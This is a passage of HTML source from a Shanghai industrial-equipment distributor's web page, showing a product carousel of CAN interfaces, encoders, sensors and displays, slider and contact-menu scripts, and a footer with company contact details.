					<p>TILTIX 倾角仪 ACS-360-1-S301-VE2-PM</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=56" class="li">
					<img src="uploadfiles/image/202107/156.png">
					<p>IXARC 旋转编码器UCD-CA01B-0013-L10S-PRM</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=65" class="li">
					<img src="uploadfiles/image/202107/203.jpg">
					<p>LED灯 KL1001</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=113" class="li">
					<img src="uploadfiles/image/202107/227.png">
					<p>SICK-TMS88D-TMS/TMM88 Dynamic动态倾斜传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=145" class="li">
					<img src="uploadfiles/image/202303/10.png">
					<p>德国博思特POSITAL韦根传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=146" class="li">
					<img src="uploadfiles/image/202303/2.png">
					<p>德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=147" class="li">
					<img src="uploadfiles/image/202303/2.png">
					<p>德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=67" class="li">
					<img src="uploadfiles/image/202107/208.png">
					<p>LED灯 CANIS GO 420</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=46" class="li">
					<img src="uploadfiles/image/202107/105.jpg">
					<p>Kvaser PCIEcan 4xHS 编码: 73-30130-00683-6</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=49" class="li">
					<img src="uploadfiles/image/202107/110.jpg">
					<p>AUTEC定制款全新 7 英寸彩色显示屏遥控器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=96" class="li">
					<img src="uploadfiles/image/202109/46.png">
					<p>CPC1211-12.1 英寸 IP65 全天候阳光下可读的多合一平板车载电脑</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=144" class="li">
					<img src="uploadfiles/image/202303/2.png">
					<p>德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=39" class="li">
					<img src="uploadfiles/image/202107/98.jpg">
					<p>Kvaser Ethercan HS</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=122" class="li">
					<img src="uploadfiles/image/202110/33.jpg">
					<p>ANEMO4403 V3 继电器报警</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=32" class="li">
					<img src="uploadfiles/image/202107/92.png">
					<p>Kvaser Leaf Light HS v2 OBDII</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=115" class="li">
					<img src="uploadfiles/image/202109/202.png">
					<p>SICK-BTF08-K1EM02PP拉线编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=133" class="li">
					<img src="uploadfiles/image/202112/47.png">
					<p>Multilink Universal</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=37" class="li">
					<img src="uploadfiles/image/202107/96.png">
					<p>Kvaser Memorator 2xHS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=48" class="li">
					<img src="uploadfiles/image/202109/3.jpg">
					<p>Kvaser BlackBird v2       编码: 73-30130-00671-3</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=94" class="li">
					<img src="uploadfiles/image/202109/41.png">
					<p>1020TSH-10.1寸触摸屏LED液晶显示屏</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=36" class="li">
					<img src="uploadfiles/image/202107/95.png">
					<p>Kvaser Memorator Pro 2xHS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=55" class="li">
					<img src="uploadfiles/image/202107/155.png">
					<p>TILTIX 倾角仪 AKS-090-2-CA01-HK2-PW</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=38" class="li">
					<img src="uploadfiles/image/202107/97.jpg">
					<p>Kvaser Ethercan Light HS</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=43" class="li">
					<img src="uploadfiles/image/202107/102.jpg">
					<p>Kvaser Mini PCI Express HS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=121" class="li">
					<img src="uploadfiles/image/202110/22.jpg">
					<p>ANEMO5H25 V3 脉冲输出</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=95" class="li">
					<img src="uploadfiles/image/202109/43.png">
					<p>1040TSH-0.4&quot; IP54 坚固型触摸屏 LCD 显示器</p>
					
					</a>
					
					
										
					
			
				</ul>
				<div class="prev">&lt;</div>
				<div class="next">&gt;</div>
			</div>
		</div>
	</div>
	<script type="text/javascript">
		$(function(){
			$(".module2 .hotPro").slide({
				mainCell:"ul",
				effect:"leftLoop",
				autoPlay:true,
				// interTime:1000,
				vis:4,
			});
		})
	</script>




<style>
.picScroll{
	margin: 0 auto;
    width: 1200px !important;
	position: relative;
	padding-bottom: 30px;
	padding-top: 30px;
}
.picScroll  .prev,.next{
	position: absolute;
    top: 38px;
    z-index: 999;
    display: block;
    margin-top: 0px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    color: #fff;
    background: rgba(153,153,153,0.5);
    border-radius: 42px;
    cursor: pointer;
}
.picScroll .prev{
	left: 0;
}
.picScroll .next{
	right: -12px;
}
.picScroll .tempWrap{
	overflow:hidden; position:relative; width:1000px !important;margin: 0 auto;
}
.picScroll .tempWrap ul{
	width: 2784px; position: relative; overflow: hidden; padding: 0px; margin: 0px; left: -870px;
}
.picScroll .tempWrap ul li{
	float: left; width: 150px;
}

</style>


<!-- <div class="picScroll">
        <div class="tempWrap">
            <ul>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
					<li class="clone"><a target="_blank"  href="javascrip:void(0)"><img src="uploadfiles/image/202107/13.png"></a></li>
				
					
		 
			</ul>
			
        </div> <a class="prev" href="javascript:void(0)"><</a> <a class="next" href="javascript:void(0)">></a></a>
	</div> -->

	
	
	
	
	<script>
    jQuery(".picScroll").slide({ mainCell: "ul", effect: "leftMarquee", vis: 5, autoPlay: true, interTime: 50, switchLoad: "_src" });	
	</script>
<script>
		$(function(){
			$(".module3").slide({
				titCell:".news_col li",
				mainCell:".hder",
				effect:"fade",
				trigger:"mouseover",
			});
		})
</script>






<style>
.izl-rmenu{position:fixed; right:0;bottom:10px; padding-bottom:63px; background:url(/views/webs/images/r_b.png) 0px bottom no-repeat; z-index:999; }
.izl-rmenu .btns{width:72px; height:73px; margin-bottom:1px; cursor:pointer; position:relative;}
.izl-rmenu .btn-qq{background:url(/views/webs/images/r_qq.png) 0px 0px no-repeat; background-color:#6da9de;}
.izl-rmenu .btn-qq:hover{background-color:#488bc7;}
.izl-rmenu a.btn-qq,.izl-rmenu a.btn-qq:visited{background:url(/views/webs/images/r_qq.png) 0px 0px no-repeat; background-color:#999; text-decoration:none; display:block;}
.izl-rmenu .btn-wx{background:url(/views/webs/images/r_wx.png) 0px 0px no-repeat; background-color:#999;}
.izl-rmenu .btn-wx:hover{background-color:#58a81c;}
.izl-rmenu .btn-wx .pic{position:absolute; left:-160px; top:0px; display:none;width:160px;height:160px;}
.izl-rmenu .btn-phone{background:url(/views/webs/images/r_phone.png) 0px 0px no-repeat; background-color:#999;}
.izl-rmenu .btn-phone:hover{background-color:#ff811b;}
.izl-rmenu .btn-phone .phone{background-color:#ff811b; position:absolute; width:160px; left:-160px; top:0px; line-height:73px; color:#FFF; font-size:18px; text-align:center; display:none;}
.izl-rmenu .btn-qq .qq{background-color:#488bc7; position:absolute; width:160px; left:-160px; top:0px; line-height:73px; color:#FFF; font-size:18px; text-align:center; display:none;}
.izl-rmenu .btn-qq .qq2{top: 73px;background: #317ec1;}
.izl-rmenu .btn-top{background:url(/views/webs/images/r_top.png) 0px 0px no-repeat; background-color:#0067B2; display:none;}
.izl-rmenu .btn-top:hover{background-color:#444;}


</style>

<div id="rmenu"></div>


<script>
// 记得要有#rmenu容器
$(function(){
	var tophtml="<div id=\"izl_rmenu\" class=\"izl-rmenu\"><div class=\"btns btn-qq\"><a href=\"tencent://Message/?Uin=2158146603&websiteName=sc.chinaz.com=&Menu=yes\" class=\"qq\">2158146603</a><a href=\"tencent://Message/?Uin=2361902518&websiteName=sc.chinaz.com=&Menu=yes\" class=\"qq qq2\">2361902518</a></div><div class=\"btns btn-phone\"><div class=\"phone\">021-60341947
13671824368</div></div><div class=\"btns btn-top\"></div></div>";
	$("#rmenu").html(tophtml);
	$(".pic").css("left","-170px");
	$("#izl_rmenu").each(function(){
		$(this).find(".btn-phone").mouseenter(function(){
			$(this).find(".phone").fadeIn("fast");
		});
		$(this).find(".btn-phone").mouseleave(function(){
			$(this).find(".phone").fadeOut("fast");
		});
		$(this).find(".btn-qq").mouseenter(function(){
			$(this).find(".qq").fadeIn("fast");
		});
		$(this).find(".btn-qq").mouseleave(function(){
			$(this).find(".qq").fadeOut("fast");
		});
		$(this).find(".btn-top").click(function(){
			$("html, body").animate({
				"scroll-top":0
			},"fast");
		});
	});
	var lastRmenuStatus=false;
	$(window).scroll(function(){//bug
		var _top=$(window).scrollTop();
		if(_top>200){
			$("#izl_rmenu").data("expanded",true);
		}else{
			$("#izl_rmenu").data("expanded",false);
		}
		if($("#izl_rmenu").data("expanded")!=lastRmenuStatus){
			lastRmenuStatus=$("#izl_rmenu").data("expanded");
			if(lastRmenuStatus){
				$("#izl_rmenu .btn-top").slideDown();
			}else{
				$("#izl_rmenu .btn-top").slideUp();
			}
		}
	});
});










</script>














<div class="webLinks">
		<div class="cBox">
			<b>友情链接</b>
			<a target="_blank" href="http://sina.com">新浪</a>
<a target="_blank" href="http://www.baidu.com">百度</a>
</div>
</div>

	<footer class="footer suitW">
		<ul class="table cBox">
		
		 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=1">产品中心</a></h4>
				 
				<p><a href="/index.php?c=content&a=list&catid=5">KVASER中国区一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=42">PEmicro</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=8">POSITAL编码器一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=36">Xenarc美国显示屏</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=37">IED风速仪</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=9">EPEC控制器一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=19">NORDIC工作灯一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=24">SICK</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=26">日本JRM一级代理商</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=29">crosscontrol显示屏</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=6">AUTEC遥控器一级代理商</a></p>
	           				
			</li>
				 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=2">控制方案</a></h4>
								
			</li>
				 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=3">软件中心</a></h4>
								
			</li>
				 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=4">关于巴鲁图</a></h4>
				 
				<p><a href="/index.php?c=content&a=list&catid=11">公司简介</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=16">荣誉资质</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=17">公司活动</a></p>
	           				
			</li>
				 
			<li>
				<h4><a href="/index.php?c=content&a=list&catid=10">联系我们</a></h4>
				 
				<p><a href="/index.php?c=content&a=list&catid=14">留言</a></p>
	            
				<p><a href="/index.php?c=content&a=list&catid=15">招聘英才</a></p>
	           				
			</li>
							
		
			
			
			<div class="right">
				<div class="contact">
					<!--底部右侧联系我们--><h6>联系我们</h6><p>地址:上海闵行联航路1505号2号楼608室</p><p>电话:021-60341947</p><p>手机:13671824368</p><p>手机:13472514068</p><p>邮箱：shuhui@barutu.com</p><p><br /></p><!--底部右侧联系我们-->
					
					<p><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a title="" href="#" class="bds_qzone" data-cmd="qzone"></a><a title="" href="#" class="bds_tsina" data-cmd="tsina"></a><a title="" href="#" class="bds_tqq" data-cmd="tqq"></a><a title="" href="#" class="bds_renren" data-cmd="renren"></a><a title="" href="#" class="bds_weixin" data-cmd="weixin"></a></div>
                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
				</div>
				<div class="qr"><img src="uploadfiles/image/202107/68.jpg" alt="" width="100">巴鲁图公众号</div>
			</div>
		</ul>
		<div class="bottom">
			<div class="cBox">
				<span class="fl">
				
			<!--底部版权--><p>Copyright © 2001-2018 上海巴鲁图工程机械科技有限公司 All rights reserved.<a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">沪ICP备13017763号-1</a><br /><span class="f12">部分图片内容来源网络，版权归原创者所有。如有侵权烦请告知，我们会立即删除并表示歉意，谢谢！</span></p><!--底部版权-->
				
				
				</span>

			</div>
		</div>
</footer>



</body>
</html>